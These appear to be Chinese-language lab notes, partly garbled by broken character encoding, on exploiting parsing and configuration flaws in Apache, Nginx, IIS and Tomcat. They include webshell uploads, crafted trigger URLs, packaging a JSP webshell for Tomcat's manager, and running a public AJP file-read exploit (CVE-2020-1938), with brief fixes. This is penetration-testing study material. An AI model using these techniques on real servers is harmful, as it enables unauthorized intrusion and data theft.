常?組件安全

常?組件

操作系統(tǒng)

windows、linuxWeb 容器 Apache、Tomcat、Nginx、IIS中間件 php、JAVA、Python、perl數(shù)據(jù)庫(kù) MySQL、Oracle、SQL Server、Access、redis其他組件 phpStudy、Weblogic、JBoss開(kāi)發(fā)框架 s2、thinkphp、vue

關(guān)注的問(wèn)題

1. 組件與漏洞名稱(chēng)

2. 影響版本3. 漏洞的檢測(cè)4. 漏洞的復(fù)現(xiàn)5. 漏洞的利?(漏洞場(chǎng)景、?具)6. 修復(fù)?案

Apache

Apache 解析漏洞

在1.x 和2.x 的版本中。



上傳png圖片:

上傳一句話(huà)木馬:

yjh.php

上傳失敗!

修改文件名:

上傳成功!

蟻劍連接:

http://192.168.10.128/upload/yjh.php.wenxin

getShell成功!

問(wèn)題原因:

yjh.php.wenxin Apache 會(huì)當(dāng)做PHP ?件來(lái)解析。

Apache 從右側(cè)向左解析后綴名。

Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17

Nginx

Nginx - 空字節(jié)漏洞

影響版本:

nginx 0.5.*

nginx 0.6.*

nginx 0.7 <= 0.7.65

nginx 0.8 <= 0.8.37

環(huán)境:

運(yùn)行nginx:

漏洞觸發(fā):

nginx version: nginx/0.7.65

http://192.168.10.128/info.png

http://http://192.168.10.128/info.png%00.php

Nginx - 解析漏洞

解析圖???

與PHP-CGI 有關(guān) cgi.fix_pathinfo

啟動(dòng)漏洞環(huán)境

Docker-compose up -d

192.168.10.130

制作圖片木馬:



上傳:

漏洞觸發(fā):

http://192.168.10.130/uploadfiles/6996efdd38b0767328bdfc1bbe7b932f.png/.php

nginx 版本

nginx/1.17.4

Nginx - ?件路徑解析漏洞 - CVE-2013-4547

影響版本

Nginx 0.8.41 ~ 1.4.3

Nginx 1.5.0 ~ 1.5.7

漏洞環(huán)境

登陸docker 環(huán)境

漏洞觸發(fā)

# 上傳圖???

[1_yjh.jpg ] // .jpg后面有一個(gè)空格

http://192.168.16.100:8080/uploadfiles/1_yjh.png

http://192.168.16.100:8080/uploadfiles/1_yjh.png[0x20][0x00].php

其他:

IIS

IIS 6.0 解析漏洞

漏洞環(huán)境

Windows 2003

// time.asp

<%=time()%>

分號(hào)?件名截?cái)?/p>

time.asp

time.asp;.jpghttp://10.10.10.233:8000/time.asp;.jpg

*.asp ?錄解析錯(cuò)誤

time.jpg

/1.asp/time.jpg //time.asp--->time.jpg

http://10.10.10.233:8000/1.asp/time.jpg

time.jpg放在1.asp下被當(dāng)做.asp來(lái)解析!

IIS 7.0/7.5 解析漏洞

漏洞環(huán)境

Windows 2008

IIS+PHP

漏洞的觸發(fā)

http://192.168.16.193:8000/index.png

http://192.168.16.193:8000/index.png/.php

漏洞防護(hù)

PHP-CGI

1. cgi.fix_pathinfo = 0

2. 處理映射程序|編輯模塊映射|請(qǐng)求限制|映射|對(duì)勾

Tomcat

Tomcat 的安裝與配置

直接解壓

配置環(huán)境變量

C:Program FilesJavajdk1.8.0_131

JAVA_HOME:C:Program FilesJavajdk1.8.0_131

Path:%JAVA_HOME%bin;%JAVA_HOME%jrebin;

啟動(dòng)Tomcat:

C:apache-tomcat-8.5.32bin>startup.bat

nmap 掃描端?

sudo nmap -A -p- 192.168.10.130

開(kāi)啟Tomcat 管理控制臺(tái)manager 遠(yuǎn)程訪(fǎng)問(wèn)

/webApps/manager/META-INF/context.xml

配置管理控制臺(tái)賬密

/conf/tomcat-users.xml

弱?令到GetShell

使? tomcat/tomcat ,登錄 Manager App 。

核?思路:通過(guò)管理控制臺(tái)部署Web 應(yīng)?,Web 應(yīng)?就是后?!

將jsp ?件打包

jar cvf jshell.war jshell.jsp

http://192.168.16.193:8080/jshell/jshell.jsp

大馬:jshell.jsp

部署:

大馬密碼:

AJP LFI - CVE-2020-1938

2020年1?6?,國(guó)家信息安全漏洞共享平臺(tái)(CNVD)收錄了Apache Tomcat?件包含漏洞(CNVD-2020-10487,對(duì)應(yīng)CVE-2020-1938)。攻擊者利?該漏洞,可在未授權(quán)的情況下遠(yuǎn)程讀取特定?錄下的任意?件。

由于Tomcat 默認(rèn)開(kāi)啟的AJP 服務(wù)(8009 端?)存在?處?件包含缺陷,攻擊者可構(gòu)造惡意的請(qǐng)求包進(jìn)??件包含操作,進(jìn)?讀取受影響Tomcat 服務(wù)器上的Web?錄?件。

影響版本

tomcat 6

tomcat 7 < 7.0.100

tomcat 8 < 8.5.51

tomcat 9 < 9.0.31

漏洞利?

./CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.16.193 -p 8009 -f WEBINF/web.xml

腳本下載地址:

https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi

創(chuàng)建hello.txt,并讀取:

=== Well Done ===